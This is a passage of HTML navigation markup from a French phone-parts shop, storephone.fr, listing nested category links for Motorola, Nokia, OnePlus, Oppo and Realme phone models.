                <a href="https://storephone.fr/1628-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1630-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1626-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1627-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1784-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1394-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2441-moto-edge-50">Moto Edge 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2444-moto-edge-50-fusion">Moto Edge 50 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2445-moto-edge-50-neo">Moto Edge 50 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2446-moto-edge-50-pro">Moto Edge 50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2447-moto-edge-50-ultra">Moto Edge 50 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2448-moto-edge-60">Moto Edge 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2449-moto-edge-60-fusion">Moto Edge 60 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2450-moto-edge-60-pro">Moto Edge 60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2488-moto-g-power-5g-2024">Moto G Power 5G 2024</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2229-moto-g04">Moto G04</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2559-moto-g04s">Moto G04s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2452-moto-g05">Moto G05</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2221-moto-g10">Moto G10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2225-moto-g100">Moto G100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1619-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2063-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2413-moto-g15">Moto G15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2451-moto-g15-power">Moto G15 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2226-moto-g200-5g">Moto G200 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1622-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1620-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2228-moto-g24">Moto G24</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2346-moto-g24-power-">Moto G24 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2222-moto-g30">Moto G30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1623-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1625-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2227-moto-g34-5g">Moto G34 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2414-moto-g35-5g">Moto G35 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2431-moto-g41">Moto G41</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1624-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2223-moto-g50">Moto G50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2224-moto-g51-5g">Moto G51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1621-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1994-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2415-moto-g55-5g">Moto G55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1376-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1378-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2432-moto-g71-5g">Moto G71 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1618-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2416-moto-g75-5g">Moto G75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1781-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1782-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1995-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2399-moto-g85-5g">Moto G85 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2218-moto-g9-play">Moto G9 Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2219-moto-g9-plus">Moto G9 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2220-moto-g9-power">Moto G9 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2475-moto-razr-40">Moto Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1996-razr-40">Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2408-razr-40-ultra">Razr 40 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/43-nokia">Nokia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/512-nokia-1">Nokia 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1211-nokia-14">Nokia 1.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/511-nokia-2">Nokia 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/492-nokia-21">Nokia 2.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/493-nokia-22">Nokia 2.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/525-nokia-23">Nokia 2.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1325-nokia-24">Nokia 2.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/494-nokia-31">Nokia 3.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/502-nokia-32">Nokia 3.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/629-nokia-34">Nokia 3.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/526-nokia-42">Nokia 4.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/503-nokia-5">Nokia 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/504-nokia-51-plus-nokia-x5">Nokia 5.1 Plus (Nokia X5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/582-nokia-53">Nokia 5.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1520-nokia-54">Nokia 5.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/514-nokia-6">Nokia 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/513-nokia-61">Nokia 6.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1521-nokia-61-plus-nokia-x6">Nokia 6.1 Plus (Nokia X6)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/528-nokia-62">Nokia 6.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/506-nokia-7">Nokia 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/424-nokia-7-plus">Nokia 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/507-nokia-71">Nokia 7.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/508-nokia-72">Nokia 7.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/536-nokia-8">Nokia 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/98-nokia-81-nokia-x7">Nokia 8.1 (Nokia X7)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1455-nokia-x10">Nokia X10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1452-nokia-x20">Nokia X20</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/26-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/80-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2464-oneplus-13r">OnePlus 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/209-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1492-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1220-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1834-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2368-oneplus-nord-4">OnePlus Nord 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2485-oneplus-nord-5">OnePlus Nord 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1493-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1494-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1833-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1539-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2353-oneplus-nord-ce4">OnePlus Nord CE4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2352-oneplus-nord-ce4-lite-5g">OnePlus Nord CE4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2486-oneplus-nord-ce5">OnePlus Nord CE5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1491-oneplus-nord-n10-5g">OnePlus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1490-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2463-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1496-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2147-oneplus-nord-n200-5g">OnePlus Nord N200 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1831-gamme-111213">Gamme 11/12/13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1832-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2402-oneplus-12">OnePlus 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2412-oneplus-13">OnePlus 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/77-gamme-33t55t">Gamme 3/3T/5/5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/196-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/197-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/198-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/199-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/78-gamme-66t77-pro">Gamme 6/6T/7/7 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/200-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/201-oneplus-6t">OnePlus 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/203-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/204-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2298-oneplus-7-pro-5g">OnePlus 7 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/79-gamme-77t-pro88-pro8t">Gamme 7/7T Pro/8/8 Pro/8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/202-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/205-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/206-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/207-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/208-oneplus-8t">OnePlus 8T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1214-gamme-99pro10t10-pro">Gamme 9/9Pro/10T/10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1218-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1489-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1242-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1215-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2153-oneplus-9rt-5g">OnePlus 9RT 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/24-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/61-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/245-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/246-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/489-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/587-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2425-f19-pro-5g">F19 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/588-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/520-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/524-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/529-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/396-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1265-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/244-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/447-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/249-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/250-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/251-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/58-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/900-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/217-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/604-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/220-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/221-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/222-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1708-a16k">A16k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/599-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1263-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1277-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2148-a18">A18</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/624-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/210-a3-2018">A3 (2018)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2535-a3-4g">A3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2536-a3-pro-5g">A3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/441-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/553-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1074-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2149-a38">A38</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/211-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2532-a40">A40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2537-a40m">A40M</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/212-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/215-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/223-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/224-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/581-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/225-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/580-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/226-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/671-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1686-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1517-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1199-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1683-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2214-a58-4g">A58 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2150-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/519-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/213-a5s-ax5s">A5s (Ax5s)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2533-a60-">A60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/218-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/227-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/595-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1845-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/585-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/228-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1537-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2258-a77-2017">A77 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1280-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1167-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1685-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2151-a78-5g">A78 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2407-a79-5g">A79 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/395-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2534-a80-5g">A80 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/247-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/216-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/486-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/495-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/554-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1796-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/586-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/229-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1294-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1544-a96-5g">A96 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/248-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/219-ax7">Ax7</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/60-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1687-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/230-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1440-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/231-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/232-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/233-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1441-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/234-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/235-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/236-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1202-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1204-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1203-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/59-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/237-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/239-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/238-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1264-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/240-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/487-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/488-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/241-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1037-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/243-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/242-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2311-reno5-4g">Reno5 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/607-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1331-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/600-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1330-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2312-reno6-4g">Reno6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/642-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1152-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1519-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1682-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1518-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1535-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1231-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1232-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1233-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2205-reno8-t-4g">Reno8 T 4G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/25-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1266-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1508-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2405-realme-gt-6">Realme GT 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2406-realme-gt-6t">Realme GT 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2453-realme-gt-7-pro">Realme GT 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1503-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1509-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1482-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1481-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1483-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1502-realme-gt-neo2">Realme GT Neo2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1510-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1479-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1498-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1367-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1499-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1475-realme-narzo-50">Realme Narzo 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1476-realme-narzo-50-5g">Realme Narzo 50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1478-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1545-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1477-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1799-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2354-realme-note-50">Realme Note 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2387-realme-note-60">Realme Note 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2518-realme-note-70">Realme Note 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2519-realme-note-70t">Realme Note 70T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1334-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1497-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2489-realme-v20">Realme V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2490-realme-v30">Realme V30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1267-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1507-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1505-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1506-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1472-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2426-realme-10-4g">Realme 10 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1473-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1808-realme-10-pro">Realme 10 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1474-realme-10s">Realme 10s</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1807-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2282-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
